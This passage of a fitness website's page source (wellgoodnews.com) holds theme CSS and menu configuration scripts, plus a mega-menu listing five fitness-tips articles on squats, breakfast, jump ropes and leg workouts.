				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_56 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_56 .td-post-category{
					background-color: #00846b;
				}.tdi_56 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_56 .td-module-container:before{
					bottom: -18px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_56 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_56 .block-mega-child-cats{
					width: 140px;
				}.tdi_56 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_56 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_56 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_56 .td-module-container:before{
					bottom: -18px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-size:10px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_56 .td-module-container:before{
					bottom: -18px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_56"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "tdb_header_mega_menu";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "6";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "2";
tdBlocksArray.push(block_tdi_56);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/lower-back-pain-squats/" rel="bookmark" class="td-image-wrap " title="4 Easy and Achievable Tips Lower Back Pain Squats" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Lower-Back-Pain-Squats-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/lower-back-pain-squats/" rel="bookmark" title="4 Easy and Achievable Tips Lower Back Pain Squats">4 Easy and Achievable Tips Lower Back Pain Squats</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T07:42:17+00:00" >February 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/pre-workout-breakfast/" rel="bookmark" class="td-image-wrap " title="Pre Workout Breakfast: 3 Easy and Light Breakfast Options" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Pre-Workout-Breakfast-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/pre-workout-breakfast/" rel="bookmark" title="Pre Workout Breakfast: 3 Easy and Light Breakfast Options">Pre Workout Breakfast: 3 Easy and Light Breakfast Options</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T12:14:20+00:00" >February 2, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/benefits-of-jump-ropes/" rel="bookmark" class="td-image-wrap " title="7 Helpful benefits of jump ropes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/benefits-of-jump-ropes-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/benefits-of-jump-ropes/" rel="bookmark" title="7 Helpful benefits of jump ropes">7 Helpful benefits of jump ropes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T13:39:02+00:00" >February 1, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/workouts-for-legs-and-glutes/" rel="bookmark" class="td-image-wrap " title="9 Effective Workouts for Legs and Glutes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/01/workouts-for-legs-and-glutes-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/workouts-for-legs-and-glutes/" rel="bookmark" title="9 Effective Workouts for Legs and Glutes">9 Effective Workouts for Legs and Glutes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T16:49:57+00:00" >January 24, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/how-to-do-in-and-out-workout-correctly/" rel="bookmark" class="td-image-wrap " title="How to do In and out workout Correctly? 10 tips  and  Advantage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/01/In-and-out-workout-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/how-to-do-in-and-out-workout-correctly/" rel="bookmark" title="How to do In and out workout Correctly? 10 tips  and  Advantage">How to do In and out workout Correctly? 10 tips  and  Advantage</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-15T08:36:13+00:00" >January 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1250"><a href="https://wellgoodnews.com/category/beauty/"><div class="tdb-menu-item-text">BEAUTY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
/* custom css */
.tdi_57 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_57 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_57 .block-mega-child-cats{
					text-align: right;
				}.tdi_57:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_57.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_57 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_57 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_57 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_57 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_57 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_57 .entry-thumb{
					background-position: center 50%;
				}.tdi_57 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_57 .td-module-meta-info,
				.ie11 .tdi_57 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_57 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_57 .td-post-vid-time{
					display: block;
				}.tdi_57 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_57 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_57 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_57 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_57 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_57 .td-author-date{
					display: inline;
				}.tdi_57 .td-post-author-name{
					display: none;
				}.tdi_57 .entry-review-stars{
					display: inline-block;
				}.tdi_57 .td-icon-star,
                .tdi_57 .td-icon-star-empty,
                .tdi_57 .td-icon-star-half{
					font-size: 15px;
				}.tdi_57 .td-module-comments{
					display: none;
				}.tdi_57 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_57 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_57 .td-post-category{
					background-color: #00846b;
				}.tdi_57 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_57 .td-editor-date,
				.tdi_57 .td-editor-date .td-post-author-name,
				.tdi_57 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_57 .td-module-container:before{
					bottom: -18px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_57 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_57 .td-editor-date,
				.tdi_57 .td-editor-date .td-post-author-name,
				.tdi_57 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_57 .block-mega-child-cats{
					width: 140px;
				}.tdi_57 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_57 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_57 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_57 .td-module-container:before{
					bottom: -18px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_57 .td-post-category{
					font-size:10px !important;
				}.tdi_57 .td-editor-date,
				.tdi_57 .td-editor-date .td-post-author-name,
				.tdi_57 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_57 .td-module-container:before{
					bottom: -18px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
